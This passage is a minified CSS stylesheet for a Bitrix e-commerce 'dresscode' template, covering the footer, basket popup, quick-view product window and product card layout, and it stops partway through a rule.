.table:active{position:relative;top:1px}.catalogLineSpecialTime{margin-bottom:12px;color:#666d83;font-size:0;line-height:0}.catalogLineSpecialTime .specialTimeItem{display:inline-block;box-sizing:border-box;width:48px;height:42px;margin-left:2px;padding:8px 0;overflow:hidden;line-height:14px;text-align:center;background:#e0e0e0;border-radius:2px}.catalogLineSpecialTime .specialTimeItem:first-child{margin-left:0}.catalogLineSpecialTime .specialTimeItemValue{font-size:14px;font-family:robotomedium}.catalogLineSpecialTime .specialTimeItemlabel{font-size:12px;font-family:roboto_ltregular}#rowFooter{display:table;width:100%;table-layout:fixed}#leftFooter{display:table-cell;box-sizing:border-box;width:60%;padding:60px 0 60px 24px;vertical-align:top}#leftFooter .footerRow{overflow:hidden;list-style:none}#leftFooter .column{float:left;box-sizing:border-box;width:33.33%;padding-right:48px}#leftFooter .heading{display:block;margin-bottom:6px;padding-bottom:12px;font-size:20px;font-family:robotomedium}#leftFooter ul{margin:0;padding:0;list-style:none}#leftFooter ul li:first-child{border:0}#leftFooter a{display:block;padding:6px 0;font-size:13px;text-decoration:none;transition:.2s all ease-in-out}#rightFooter{display:table-cell;box-sizing:border-box;width:40%;padding:60px 0 60px 24px;vertical-align:top}#rightFooter .rightTable{width:100%;table-layout:fixed;border-collapse:collapse}#rightFooter .rightTable td{vertical-align:top}#rightFooter .rightColumn{padding:0 24px;text-align:center}#rightFooter .rightColumn .wrap{display:inline-block;text-align:left}#rightFooter .list{margin:12px 0;padding:0;list-style:none}#rightFooter .list li{display:block;margin-bottom:8px;font-size:14px;line-height:21px;list-style:none}#rightFooter .email a{text-decoration:none}#rightFooter p{display:block;font-size:14px}#rightFooter .hr{padding-top:12px}#rightFooter .telephone{display:block;margin-bottom:24px;font-size:22px;font-family:robotomedium}#rightFooter .email{display:block;font-size:18px}#rightFooter .showMap{display:block;margin-top:12px;text-decoration:underline;transition:all .2s ease-in-out}#rightFooter .showMap:active{position:relative;top:1px}#rightFooter .logo img{max-width:100%;max-height:100%;vertical-align:middle}#rightFooter .logo a:active{position:relative;top:1px}#footerBottom{clear:both;height:60px;overflow:hidden;line-height:60px}#footerBottom .creator{float:left;margin-right:24px;padding-left:24px}#footerBottom .creator a{display:block;line-height:60px}#footerBottom .creator a:active{position:relative;top:1px}#footerBottom .creator img{vertical-align:middle}#footerBottom .social{float:right;padding-right:24px}#footerBottom ul{margin:0;padding:0;list-style:none}#appBasket{position:fixed;top:0;left:0;z-index:1001;width:100%;height:100%;background:rgb(0 0 0 / 40%);transition:.1s all ease-in-out}#appBasketContainer{position:absolute;top:50%;left:50%;width:700px;height:400px;margin-top:-200px;margin-left:-350px}#appBasket .heading{position:relative;font-size:18px;line-height:60px;text-align:center}#appBasket .close{position:absolute;top:20px;right:20px;display:block;width:21px;height:21px}#appBasket .container{position:relative;overflow:hidden}#appBasket .markerContainer{position:absolute;top:8px;left:8px;z-index:2}#appBasket .rating{position:absolute;top:12px;right:12px;z-index:2;width:79px}#appBasket .rating i{position:absolute;top:0;left:0;display:block;width:79px;height:15px;background:url(/bitrix/templates/dresscode/images/rating.svg) repeat 0 0 transparent}#appBasket .rating i.m{z-index:10;width:0;background:url(/bitrix/templates/dresscode/images/rating.svg) repeat 0 -15px transparent}#appBasket .markerContainer .marker{z-index:2;margin-bottom:8px;padding:3px 4px;font:normal normal 12px roboto_ltregular,arial,sans-serif;line-height:16px}#appBasket .picture{position:relative;float:left;width:300px;height:280px;line-height:280px;text-align:center}#appBasket .picture:active{position:relative;top:1px}#appBasket .picture img{max-width:90%;max-height:90%;vertical-align:middle}#appBasket .information{line-height:280px}#appBasket .information .wrapper{display:inline-block;line-height:21px;vertical-align:middle}#appBasket .name{display:block;max-width:300px;margin-bottom:18px;font-size:14px;text-decoration:none;transition:.1s all ease-in-out}#appBasket .price{display:block;margin-bottom:18px;font-size:18px;font-family:robotobold}#appBasket .price .discount{padding-left:8px;font-size:14px;font-family:roboto_ltregular}#appBasket .qtyBlock{margin-bottom:18px;overflow:hidden}#appBasket .qtyBlock .label{padding-right:4px}#appBasket .minus,#appBasket .plus{display:inline-block;width:19px;height:19px;vertical-align:middle}#appBasket .qty{display:inline-block;box-sizing:border-box;width:40px;height:19px;margin:0 2px;padding:0 2px;font-size:12px;text-align:center;vertical-align:middle;border:0}#appBasket .qty.error{border:1px solid red}#appBasket .sum{height:50px;padding:0 24px;font-size:18px;font-family:robotobold;line-height:50px}#appBasket .sum .discount{padding-left:8px;font-size:14px;font-family:roboto_ltregular}#appBasket .lower{height:60px;overflow:hidden;line-height:60px}#appBasket .lower .tools{width:100%;table-layout:fixed;border-collapse:collapse;border-spacing:0}#appBasket .lower tbody{vertical-align:top}#appBasket .lower .tools td{padding:0}#appBasket .lower .tools .icon{width:70px;height:60px;line-height:60px;text-align:center;vertical-align:top;transition:.1s all ease-in-out}#appBasket .lower .tools .av:hover{background:unset}#appBasket .lower .tools .icon a{display:block;color:transparent;text-decoration:none}#appBasket .lower .tools .icon .ico{display:inline-block;width:17px;height:16px;vertical-align:middle}#appBasket .lower .tools .addCompare .ico{background:url(/bitrix/templates/dresscode/images/compare.svg) 0 0 no-repeat transparent}#appBasket .lower .tools .addCompare.added .ico{background:url(/bitrix/templates/dresscode/images/compareActive.svg) 0 0 no-repeat transparent}#appBasket .lower .tools .addWishlist .ico{background:url(/bitrix/templates/dresscode/images/wishlist.svg) 0 0 no-repeat transparent}#appBasket .lower .tools .addWishlist.added .ico{background:url(/bitrix/templates/dresscode/images/wishlistActive.svg) 0 0 no-repeat transparent}#appBasket .lower .tools .inStock .ico{background:url(/bitrix/templates/dresscode/images/inStock.svg) 0 0 no-repeat transparent;border-bottom:0!important}#appBasket .lower .tools .outOfStock .ico{background:url(/bitrix/templates/dresscode/images/outOfStock.svg) 0 0 no-repeat transparent}#appBasket .lower .tools .onOrder .ico{background:url(/bitrix/templates/dresscode/images/onOrder.svg) 0 0 no-repeat transparent}#appBasket .lower .tools .delete .ico{background:url(/bitrix/templates/dresscode/images/delete.svg) 0 0 no-repeat transparent}#appBasket .lower .tools .continue{width:50%;text-align:center}#appBasket .lower .tools .continue,#appBasket .lower .tools .goToBasket{transition:.1s all ease-in-out}#appBasket .lower .tools .continue a,#appBasket .lower .tools .goToBasket a{display:block;font-size:14px;line-height:60px;text-decoration:none}#appBasket .lower .tools .continue .text,#appBasket .lower .tools .goToBasket .text{display:inline-block;margin-top:2px}#appBasket .lower .tools .goToBasket img{margin-top:-3px}#appBasket .lower .tools .continue img,#appBasket .lower .tools .goToBasket img{padding-right:12px;vertical-align:middle}#appBasket .lower .tools .goToBasket{width:50%;text-align:center}#appFastView{position:fixed;top:0;left:0;z-index:1000;width:100%;height:100%;overflow:auto;background:rgb(0 0 0 / 40%);transition:.1s all ease-in-out}#appFastView .appFastViewContainer{position:absolute;top:50%;left:50%;width:1000px;height:570px;margin-top:-285px;margin-left:-500px;background-color:#fff;box-shadow:1px 1px 12px rgb(60 60 60 / 30%);animation-name:zoomIn;animation-duration:.2s;animation-fill-mode:both}#appFastView .appFastViewColumnContainer{height:490px}#appFastView .appFastViewPictureColumn{position:relative;float:left;width:336px;height:490px}#appFastView .appFastViewDescriptionColumn{position:relative;float:left;width:410px;height:100%;overflow:hidden}#appFastView .appFastViewDescriptionColumnContainer{position:absolute;left:24px;box-sizing:border-box;width:100%;height:100%;padding-top:24px;padding-right:24px;overflow:hidden scroll}#appFastView .appFastViewDescriptionColumn::after{position:absolute;bottom:0;display:block;width:100%;height:50px;background:linear-gradient(top,rgb(255 255 255 / 0) 0,rgb(255 255 255 / 100%) 100%);background:linear-gradient(to bottom,rgb(255 255 255 / 0) 0,rgb(255 255 255 / 100%) 100%);content:"";pointer-events:none}#appFastView .appFastViewInformationColumn{position:relative;float:left;box-sizing:border-box;width:251px;height:100%;padding:6px 24px 0;background-color:#fff;border-left:1px solid #f3f3f3}#appFastView .markerContainer{position:absolute;top:12px;left:12px;z-index:88;color:#fff}#appFastView .marker{z-index:2;margin-bottom:8px;padding:3px 4px;font:normal normal 12px roboto_ltregular,arial,sans-serif;line-height:16px}#appFastView .appFastViewPictureCarousel,#appFastView .appFastViewPictureCarouselItems,#appFastView .appFastViewPictureSlider,#appFastView .appFastViewPictureSliderItems{position:relative;overflow:hidden;transition:left .2s ease-in-out}#appFastView .appFastViewPictureCarouselItems,#appFastView .appFastViewPictureSliderItems{left:0}#appFastView .appFastViewPictureCarouselItems{padding-bottom:12px}#appFastView .appFastViewPictureCarousel{box-sizing:border-box;margin:0 24px;padding:0 12px 12px}#appFastView .appFastViewPictureCarouselItem,#appFastView .appFastViewPictureSliderItem{float:left;text-align:center}#appFastView .appFastViewPictureSliderItem{height:380px;line-height:380px}#appFastView .appFastViewPictureSliderItemLayout{display:inline-block;line-height:0;vertical-align:middle}#appFastView .appFastViewPictureCarouselItem{height:60px;line-height:60px}#appFastView .appFastViewPictureCarouselItemPicture,#appFastView .appFastViewPictureSliderItemPicture{max-width:100%;max-height:100%;vertical-align:middle}#appFastView .appFastViewPictureCarouselLeftButton,#appFastView .appFastViewPictureCarouselRightButton{position:absolute;top:50%;z-index:99;width:14px;height:16px;margin-top:-14px;background:url(/bitrix/templates/dresscode/images/carouselArrowSmall.png) 0 0 no-repeat transparent;opacity:.5}#appFastView .appFastViewPictureCarouselLeftButton:hover,#appFastView .appFastViewPictureCarouselRightButton:hover{opacity:.8}#appFastView .appFastViewPictureCarouselLeftButton:active,#appFastView .appFastViewPictureCarouselRightButton:active{opacity:1}#appFastView .appFastViewPictureCarouselLeftButton:active{left:1px}#appFastView .appFastViewPictureCarouselRightButton:active{right:1px}#appFastView .appFastViewPictureCarouselLeftButton{left:0}#appFastView .appFastViewPictureCarouselRightButton{right:0;background-position:-14px 0}#appFastView .appFastViewPictureCarouselItemLink,#appFastView .appFastViewPictureSliderItemLink{transition:all .2s ease-in-out}#appFastView .appFastViewPictureSliderItemLink img{transition:all .2s ease-in-out}#appFastView .appFastViewPictureSliderItemLink{position:relative;display:inline-block;height:auto;line-height:0}#appFastView .appFastViewPictureCarouselItemLink{position:relative;display:block;height:60px;opacity:.3}#appFastView .appFastViewPictureCarouselItemLink:hover,#appFastView .appFastViewPictureSliderItemLink:hover img{opacity:.9}#appFastView .appFastViewPictureCarouselItemLink.active{position:relative;opacity:1;pointer-events:none}#appFastView .appFastViewPictureCarouselItemLink.active:hover{opacity:1}#appFastView .appFastViewPictureCarouselItemLink:active,#appFastView .appFastViewPictureSliderItemLink:active{position:relative;top:1px}#appFastView .appFastViewPictureCarouselItemLink.active::after{position:absolute;bottom:-4px;left:50%;display:block;width:20%;height:2px;background:rgb(0 0 0 / 100%);transform:translateX(-50%);content:""}#appFastView .appFastViewPictureLoupe{position:absolute;top:-9999px;left:-9999px;width:150px;height:150px;margin-top:-75px;margin-left:-75px;background-repeat:no-repeat;border:1px solid #000;border-radius:50%;cursor:crosshair}#appFastView .appFastViewHeading{position:relative;color:#000;font-size:18px;line-height:60px;text-align:center;background-color:#fff;border-bottom:1px solid #f3f3f3}#appFastView .appFastViewProductHeading{font-size:21px;font-family:robotomedium;line-height:33px}#appFastView .appFastViewProductHeading a{color:#000;text-decoration:none;transition:all .2s ease-in-out}#appFastView .appFastViewProductHeading a:hover{color:#555}#appFastView .appFastViewProductHeading a:active{position:relative;top:1px}#appFastView .appFastSkuProductPropertiesHeading,#appFastView .appFastViewProductPropertiesHeading{margin-top:18px;font-size:16px}#appFastView .appFastViewProductPropertiesHeading{margin-bottom:12px}#appFastView .propertyTable{display:table;width:100%;table-layout:fixed}#appFastView .propertyTable{font-size:13px}#appFastView .propertyTable .propertyName,#appFastView .propertyTable .propertyValue{position:relative;display:table-cell;padding:4px 0;overflow:hidden;vertical-align:middle;background-color:#fff}#appFastView .propertyTable .propertyValue{width:40%;padding-left:12px}#appFastView .propertyTable .propertyName::after{position:absolute;width:100%;height:13px;margin-left:12px;border-bottom:1px dotted #ccc;content:""}#appFastView .propertyTable .propertyValue a{color:#555;transition:all .2s ease-in-out}#appFastView .propertyTable .propertyValue a:hover{color:#000}#appFastView .appFastViewDescription{display:none}#appFastView .appFastViewDescription.visible{display:block}#appFastView .appFastViewDescriptionHeading{margin-top:24px;font-size:16px}#appFastView .appFastViewDescriptionText{margin-top:12px;font-size:13px;line-height:21px}#appFastView .skuPropertyList{margin:0 0 0 -6px;padding:0;overflow:hidden;list-style:none}#appFastView .skuProperty{margin:12px 0;overflow:hidden}#appFastView .skuProperty:last-child{margin-bottom:0!important}#appFastView .skuPropertyName{padding-left:2px;font-size:13px}#appFastView .skuProperty li{float:left;box-sizing:border-box;min-width:18%;margin-top:12px;padding:0 6px;overflow:hidden}#appFastView .skuProperty .selected .skuPropertyLink{position:relative;pointer-events:none}#appFastView .skuProperty .disabled{display:none}#appFastView .skuPropertyLink{display:block;min-height:28px;padding:4px 6px;line-height:28px;text-align:center;text-decoration:none;border-radius:4px;transition:all .2s ease-in-out}#appFastView .skuPropertyLink:hover{opacity:.8}#appFastView .skuPropertyList img{max-width:100%;max-height:100%;vertical-align:middle}#appFastView .skuProperty .selected .skuPropertyLink{border:1px solid #ff9601}#appFastView .skuPropertyLink{color:#000;border:1px solid #ddd}#appFastView .oSkuDropDownProperty{margin:0;overflow:visible}#appFastView .oSkuDropDownProperty .oSkuDropdownListItem{float:none;box-sizing:content-box;min-width:auto;margin-top:0;padding:0;overflow:visible}#appFastView .oSkuDropdown{position:relative;display:block;width:88%;margin-top:4px;font-size:13px;line-height:13px;background-color:#fff;border:1px solid #e7e8ea;border-radius:2px;user-select:none}#appFastView .oSkuCheckedItem{display:block;padding:12px 30px 12px 8px!important;color:#000;background:url(/bitrix/templates/dresscode/images/selectArrow.png) 97% 50% no-repeat transparent;border-radius:4px;cursor:pointer}#appFastView .oSkuCheckedItem:hover{opacity:.8}#appFastView .oSkuCheckedItem:active{position:relative;top:1px}#appFastView .oSkuCheckboxList label::before,#appFastView .oSkuDropdown label::before{display:none}#appFastView .oSkuDropdownList{position:absolute;top:42px;right:0;left:0;z-index:2;margin:0 -1px;padding:0;list-style:none;background-color:#fff;border:1px solid #e7e8ea;visibility:hidden;opacity:0}#appFastView .oSkuDropdownList.opened{visibility:visible;opacity:1}#appFastView .pics .oSkuDropdownList{top:52px}#appFastView .oSkuDropdownList .skuPropertyValue{position:relative;display:block;border-top:1px solid #e7e8ea}#appFastView .oSkuDropdownList .skuPropertyValue:first-child{border-top:0}#appFastView .oSkuDropdownList .selected{font-family:robotomedium;box-shadow:1px 1px 12px #f1f1f1 inset}#appFastView .oSkuDropdownList .selected,#appFastView .oSkuDropdownList .skuPropertyValue:hover{color:#fff;background-color:#f9f9f9;cursor:pointer;opacity:.8}#appFastView .oSkuDropdownList .oSkuPropertyItemLink{display:block;min-height:0;padding:12px 8px!important;color:#000;font-size:13px;line-height:18px;text-align:left;text-decoration:none;border:0}#appFastView .oSkuDropdownList .oSkuDropdownListItem.selected .oSkuPropertyItemLink{border:0}#appFastView .oSkuDropdownList .oSkuDropdownListItem.disabled{display:none}#appFastView .oSkuDropdownList .oSkuPropertyItemLink:active,#appFastView .oSkuDropdownList .skuPropertyValue:active .oSkuPropertyItemLink{position:relative;top:1px}#appFastView .oSkuDropdownList .skuPropertyValue.loading::after{left:24px}#appFastView .appFastViewExit{position:absolute;top:20px;right:20px;display:block;width:21px;height:21px;background-image:url(/bitrix/templates/dresscode/images/exit.svg)}#appFastView .appFastViewMoreLink{position:relative;z-index:0;display:inline-block;margin-top:24px;margin-bottom:24px;color:#000;transition:all .2s ease-in-out}#appFastView .appFastViewMoreLink:hover{color:#555}#appFastView .appFastViewMoreLink:active{position:relative;top:1px}#appFastView .addCart{display:block;height:60px;margin-top:12px;margin-bottom:16px;color:#fff;font-size:16px;line-height:60px;text-align:center;text-decoration:none;border-radius:6px;transition:all .2s ease-in-out}#appFastView .catalogQtyBlock{box-sizing:border-box;margin-bottom:18px;padding:0 0 0 12px;background:#fff}#appFastView .catalogQtyBlock .catalogQty{display:inline-block;width:80px;height:40px;font-size:14px;vertical-align:middle;background-color:#fff;border:0}#appFastView .catalogQtyBlock{position:relative;height:46px;padding-left:18px;line-height:46px;border:1px solid #f3f3f3;border-radius:4px}#appFastView .catalogQtyBlock .catalogMinus,#appFastView .catalogQtyBlock .catalogPlus{position:absolute;top:50%;width:30px;height:30px;background-color:#f2f2f2;background-repeat:no-repeat;background-position:50% 50%;border-radius:8px;transform:translate(0,-50%)}#appFastView .catalogQtyBlock .catalogMinus{right:54px;background-image:url(/bitrix/templates/dresscode/images/view-basket-add-minus.png)}#appFastView .catalogQtyBlock .catalogPlus{right:18px;background-image:url(/bitrix/templates/dresscode/images/view-basket-add-plus.png)}#appFastView .catalogQtyBlock .catalogQty.error{color:red}#appFastView .catalogQtyBlock .catalogMinus:hover,#appFastView .catalogQtyBlock .catalogPlus:hover{opacity:.8}#appFastView .catalogQtyBlock .catalogMinus:active,#appFastView .catalogQtyBlock .catalogPlus:active{margin-top:1px}#elementTools .secondTool .row:last-child,#smallElementTools .secondTool .row:last-child{margin-bottom:0}#appFastView .price{position:relative;display:block;margin-top:12px;color:#000;font-size:21px;font-family:robotobold;line-height:28px;text-decoration:none}#appFastView .getPriceWindow{line-height:33px}#appFastView .priceValue{display:inline-block;padding-bottom:8px;color:#000;border-bottom:1px dashed #bbb;transition:all .2s ease-in-out}#appFastView .priceValue:hover{color:#333}#appFastView .priceValue:active{position:relative;top:1px}#appFastView .article{margin-top:12px;color:#888}#appFastView .article.hidden{display:none}#appFastView .discount{padding-left:4px;color:#888;font-size:14px;font-family:roboto_ltregular}#appFastView .price .oldPriceLabel{display:block;margin-top:6px;color:#888;font-size:14px;font-family:roboto_ltregular;text-decoration:none}#appFastView .price .discount{padding-left:4px;color:#888;font-size:14px;font-family:roboto_ltregular}#appFastView .icon{display:inline-block;vertical-align:middle}#appFastView .addCart .icon{margin-top:-4px;padding-right:12px}#appFastView .rating{position:relative;z-index:2;display:inline-block;width:79px;height:15px;margin-top:-4px;margin-left:6px;overflow:hidden;vertical-align:middle}#appFastView .rating i{position:absolute;top:0;left:0;display:block;width:79px;height:15px;background:url(/bitrix/templates/dresscode/images/rating2.png) repeat 0 0 transparent}#appFastView i.m{z-index:10;width:0;background:url(/bitrix/templates/dresscode/images/rating2.png) repeat 0 -14px transparent}#appFastView .icon{display:inline-block;vertical-align:middle}#appFastView .appFastViewInformationColumn .row{position:relative;margin-bottom:12px}#appFastView .appFastViewInformationColumn .row img{margin-top:-4px;padding-right:6px;vertical-align:middle}#appFastView .appFastViewInformationColumn .label{color:#000;font-size:14px;line-height:21px;text-decoration:none;transition:all .2s ease-in-out}#appFastView .appFastViewInformationColumn a.label:hover{color:#000}#appFastView .appFastViewInformationColumn a.label:active{position:relative;top:1px}#appFastView .appFastViewInformationColumn .getStoresWindow.inStock span{padding-bottom:2px}.fastSpecialTime{margin-top:12px;color:#fff;font-size:0;line-height:0}.fastSpecialTime .specialTimeItem{display:inline-block;box-sizing:border-box;width:48px;height:42px;margin-left:2px;padding:8px 0;overflow:hidden;line-height:14px;text-align:center;border-radius:6px}.fastSpecialTime .specialTimeItem:first-child{margin-left:0}.fastSpecialTime .specialTimeItemValue{font-size:14px;font-family:robotomedium;line-height:14px}.fastSpecialTime .specialTimeItemlabel{font-size:12px;font-family:roboto_ltregular}#personalCart input[name=BuyButton]{display:block;margin-top:24px;margin-bottom:24px}#footerTabsCaption{height:85px;margin-top:24px;line-height:85px}#footerTabsCaption .items{overflow:hidden;text-align:center}#footerTabsCaption .item:last-child{margin-right:0}#footerTabsCaption .item{display:inline-block;margin-right:24px;vertical-align:middle}#footerTabsCaption .item a{padding-bottom:8px;font-size:16px;font-family:robotobold;text-transform:uppercase;text-decoration:none;transition:all .2s ease-in-out}#footerTabs{overflow:hidden}#footerTabs .tab{display:none}#footerTabs .tab.selected{display:block}#footerTabs .product:hover .tabloid,#footerTabs .product:hover .wrap,#personalCart .product:hover .tabloid,#personalCart .product:hover .wrap{box-shadow:none}#footerTabs .product:hover .tabloid{border-color:transparent}#personalCart .product:hover .tabloid{border-bottom-color:#e7e8ea}#footerLine{position:fixed;bottom:0;z-index:999;width:100%;height:55px;line-height:55px}#footerLine.color_white{background-color:#fff;border-color:#f3f3f3;box-shadow:1px 1px 12px rgb(0 0 0 / 25%)}#footerLine.color_theme{border-color:transparent;box-shadow:1px 1px 12px rgb(0 0 0 / 35%)}#footerLine.color_white .item a{color:#000}#footerLine.color_theme .item a{color:#fff;opacity:.7}#footerLine.color_theme .col:first-child .item a{opacity:1}#footerLine.color_theme .item .active{color:#fff;opacity:1}#footerLine.color_theme .item .active:hover{color:#fff;opacity:.85}#footerLine.color_theme .col:first-child .item a:hover,#footerLine.color_white .item a:hover{opacity:.8}#footerLine.color_white .item a:active{position:relative;top:1px}#footerLine.color_theme .col:first-child .item .callback:hover{color:#fff;opacity:.8}#footerLine.color_white .item .cart .mark,#footerLine.color_white .item .compare .mark,#footerLine.color_white .item .wishlist .mark{color:#666;background-color:#f6f6f6}#footerLine.color_theme .item .cart .mark,#footerLine.color_theme .item .compare .mark,#footerLine.color_theme .item .wishlist .mark{color:#222;background-color:#fcfcfc}#footerLine.color_white .item .cart .icon,#footerLine.color_white .item .compare .icon,#footerLine.color_white .item .wishlist .icon{opacity:.8}#footerLine.color_theme .item .compare .icon{background-image:url(/bitrix/templates/dresscode/images/compareFooterMinC.svg)}#footerLine.color_theme .item .wishlist .icon{background-image:url(/bitrix/templates/dresscode/images/wishlistFooterMinC.svg)}#footerLine.color_theme .item .cart .icon{background-image:url(/bitrix/templates/dresscode/images/cartFooterMinC.svg)}#footerLine.color_theme .item .callback .icon{background-image:url(/bitrix/templates/dresscode/images/callbackFooterMinC.svg)}#footerLine.color_white .item .cart:hover,#footerLine.color_white .item .cart:hover .mark,#footerLine.color_white .item .compare:hover,#footerLine.color_white .item .compare:hover .mark,#footerLine.color_white .item .wishlist:hover,#footerLine.color_white .item .wishlist:hover .mark{color:#000;opacity:1}#footerLine.color_theme .item .cart:hover,#footerLine.color_theme .item .compare:hover,#footerLine.color_theme .item .wishlist:hover{color:#fff;opacity:.7}#footerLine.color_white .item .cart.active:hover,#footerLine.color_white .item .cart.active:hover .mark,#footerLine.color_white .item .compare.active:hover,#footerLine.color_white .item .compare.active:hover .mark,#footerLine.color_white .item .wishlist.active:hover,#footerLine.color_white .item .wishlist.active:hover .mark{opacity:.8}#footerLine .wrapper{box-sizing:border-box;padding:0 24px}#footerLine .col{float:left;width:50%}#footerLine .col:last-child{text-align:right}#footerLine .item .callback{font-size:14px;text-transform:uppercase;text-decoration:none;transition:all .2s ease-in-out}#footerLine .item .callback .icon{display:inline-block;width:21px;height:24px;margin-top:-2px;margin-right:4px;vertical-align:middle}#footerLine .item .cart,#footerLine .item .compare,#footerLine .item .wishlist{text-transform:uppercase}#footerLine .item .cart .mark,#footerLine .item .compare .mark,#footerLine .item .wishlist .mark{height:20px;margin-left:12px;padding:2px 12px;overflow:hidden;line-height:20px;border-radius:4px}#footerLine .item .cart .icon,#footerLine .item .compare .icon,#footerLine .item .wishlist .icon{display:inline-block;width:21px;height:24px;margin-top:-2px;margin-right:12px;vertical-align:middle}#footerLine .item .cart .icon{width:26px}#footerLine .item a{font-size:14px;text-decoration:none;transition:all .2s ease-in-out}#footerLine .item{display:inline-block;margin-right:24px;vertical-align:middle}#footerLine .item a:active{position:relative;top:1px}#footerLine .item:last-child{margin-right:0}#authMenu{margin-bottom:24px;padding:0;overflow:hidden;list-style:none}#authMenu li{float:left;margin-right:24px;margin-bottom:24px}#authMenu li:last-child{margin-right:0}#authMenu li a{font-size:16px;text-transform:uppercase;text-decoration:none;transition:all .2s ease-in-out}#authMenu li a:active{position:relative;top:1px}#authMenu li .selected{padding-bottom:4px;font-family:robotobold}#empty{overflow:hidden}#empty .emptyWrapper{padding-bottom:24px;overflow:hidden}#empty .pictureContainer{float:left;margin-right:24px}#empty h3{margin:0;padding:0;font-weight:400;font-size:16px;font-family:robotobold;text-transform:uppercase}#empty p{font-size:14px}#empty a{font-size:14px;text-decoration:none;transition:all .2s ease-in-out}#empty a:active{position:relative}#empty a img{padding-right:12px;vertical-align:middle}#empty .emptyTitle{margin-top:24px;font-size:14px;font-family:robotobold;text-transform:uppercase}#empty .emptyMenu{margin:24px 0 0;padding:0;overflow:hidden;list-style:none}#empty .emptyMenu li{float:left;width:33.333333%;margin-bottom:12px}#empty .back{padding-bottom:2px}#empty .back:active{position:relative;top:1px}#overlap{position:fixed;top:0;left:0;z-index:33;display:none;width:100%;height:100%;background-color:#000;opacity:.8}#searchOverlap{position:fixed;top:0;left:0;z-index:98;display:none;width:100%;height:100%;background-color:#000;opacity:.8}.ajaxContainer{transition:all .5s ease-in-out}.ajaxContainer.loading{opacity:.5}.personal-order-info{margin-bottom:12px}.personalInfoLabel{margin-top:24px;font-size:14px}.productList{margin:0;padding:0;list-style:none;border-left:1px solid #f3f3f3}#homeCatalog .productList{border-top:1px solid #f3f3f3}.product{position:relative;float:left;box-sizing:border-box;width:20%;height:346px;border-right:1px solid #f3f3f3;border-bottom:1px solid #f3f3f3}#leftMenu .product::before{display:none}.product::before{position:absolute;top:-1px;left:0;width:100%;height:1px;background:#e7e8ea;content:""}.product .btn-simple{display:none}.product.last{line-height:346px}.product .tabloid{position:relative;z-index:1;box-sizing:border-box;height:345px;padding:12px;overflow:hidden;border:1px solid transparent;transition:box-shadow .3s ease-in-out,border .3s ease-in-out}.product .markerContainer{position:absolute;top:8px;left:8px;z-index:88;pointer-events:none}.product .marker{z-index:2;margin-bottom:8px;padding:3px 4px;font:normal normal 12px roboto_ltregular,arial,sans-serif;line-height:16px;border-radius:4px}.product .rating{position:absolute;top:8px;right:8px;z-index:2;width:79px}.product .rating i{position:absolute;top:0;left:0;display:block;width:79px;height:15px;background:url(/bitrix/templates/dresscode/images/rating.svg) repeat 0 0 transparent}.product .rating i.m{z-index:10;width:0;background:url(/bitrix/templates/dresscode/images/rating.svg) repeat 0 -15px transparent}.productSpecialTime{position:absolute;top:54px;right:10px;z-index:2;width:48px;color:#666d83;font-size:0;line-height:0}.productSpecialTime .specialTimeItem{display:inline-block;box-sizing:border-box;width:48px;height:42px;margin-top:4px;padding:8px 0;overflow:hidden;line-height:14px;text-align:center;background:#e0e0e0;border-radius:6px}.productSpecialTime .specialTimeItem:first-child{margin-top:0}.productSpecialTime .specialTimeItemValue{font-size:14px;font-family:robotomedium;line-height:14px}.productSpecialTime .specialTimeItemlabel{font-size:12px;font-family:roboto_ltregular}.product .name{display:block;height:44px;margin-bottom:12px;overflow:hidden;font-size:14px;line-height:44px;text-decoration:none;transition:.2s all ease-in-out}.product .middle{display:inline-block;line-height:21px;vertical-align:middle}.product .price{display:block;margin-bottom:12px;font-size:18px;font-family:robotobold;text-decoration:none}.product .price .measure{font-size:16px}.product .price .discount{padding-left:4px;font-size:14px;font-family:roboto_ltregular}.product .picture{position:relative;display:block;height:240px;line-height:240px;text-align:center;transition:all .5s ease-in-out}.product .picture img{max-width:90%;max-height:90%;vertical-align:middle;transform:translate3d(0,0,0);transition:all .5s ease-in-out}.product .picture:hover img{opacity:.85}.product .picture:active img{position:relative;top:1px}.loading .product .getFastView{pointer-events:none}#catalogLineList .picture .getFastView,#specialProduct .productItem .getFastView,.product .getFastView{position:absolute;top:50%;left:50%;z-index:2;width:150px;height:40px;margin-top:-20px;margin-left:-75px;color:#fff;font-family:roboto_condensedlight;line-height:40px;text-align:center;text-decoration:none;background-color:#2b2b2b;border-radius:4px;visibility:hidden;cursor:pointer;opacity:0;transition:all .2s ease-in-out}#catalogLineList .picture:hover .getFastView,#specialProduct .productItem .picture:hover .getFastView,.product:hover .getFastView{visibility:visible;opacity:.9}#catalogLineList .picture .getFastView:hover,#specialProduct .productItem .getFastView:hover,.product .getFastView:hover{opacity:1}.product .addCart{position:relative;display:block;box-sizing:border-box;height:60px;padding:0 24px;font-size:16px;line-height:60px;white-space:nowrap;text-align:center;text-decoration:none;border-radius:4px;transition:all .2s ease-in-out}.product .addCart span,.product .addCart.added span,.product .addCart.disabled span,.product .addCart.requestPrice span,.product .addCart.subscribe span{position:absolute;top:50%;left:50%;display:inline-block;transform:translate(-50%,-50%);transition:all .2s ease-in-out}.product .addCart.added+.quantityContainer,.product .addCart.disabled+.quantityContainer,.product .addCart.requestPrice+.quantityContainer,.product .addCart.subscribe+.quantityContainer{display:none}.product .addCart .icon{margin-top:-4px;padding-right:12px}.product .addCartContainer{position:relative;margin-top:18px;margin-bottom:12px;overflow:hidden}.product .addCart.added+.quantityContainer,.product .addCart.disabled+.quantityContainer,.product .addCart.requestPrice+.quantityContainer,.product .addCart.subscribe+.quantityContainer{display:none}.product .addCartContainer.viewed span,.product .addCartContainer:hover span{left:0;transform:translate(24px,-50%)}.product .addCart.added span,.product .addCart.disabled span,.product .addCart.requestPrice span,.product .addCart.subscribe span{left:50%;transform:translate(-50%,-50%)}.product .addCartContainer.viewed .quantityContainer,.product .addCartContainer:hover .quantityContainer{transform:translateX(0);visibility:visible;opacity:1}.product .quantityContainer{position:absolute;top:16px;right:24px;transform:translateX(50px);visibility:hidden;opacity:0;transition:all .2s ease-in-out}.product .quantityContainer .quantity{display:inline-block;box-sizing:border-box;width:28px;height:28px;margin:0 4px;padding:0 2px;color:#fff;font-size:12px;text-align:center;vertical-align:middle;background-color:transparent;border:0}.product .quantityContainer .quantity.maxQuantity{color:red}.product .quantityContainer .minus,.product .quantityContainer .plus{display:inline-block;width:28px;min-width:auto;height:28px;padding:0;vertical-align:middle;background-color:rgb(255 255 255 / 10%);border:0}.product .quantityContainer .minus,.product .quantityContainer 